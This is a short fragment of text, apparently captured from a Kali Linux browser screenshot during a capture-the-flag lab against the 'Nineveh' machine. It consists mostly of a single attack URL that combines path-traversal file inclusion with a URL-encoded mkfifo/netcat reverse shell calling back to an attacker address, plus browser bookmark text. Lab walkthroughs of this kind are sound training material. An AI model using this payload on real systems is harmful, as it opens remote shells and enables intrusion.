 10.10.10.43/department/manage.php?notes=/ninevehNotes/../var/tmp/hack.php&cmd=rm %2Ftmp%2Ff%3Bmkfifo %2Ftmp%2Ff%3Bcat %2Ftmp%2Ff|sh -i 2>%261|nc 10.10.14.6 999 >%2Ftmp%2Ff
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Notes Logout
123RF 123R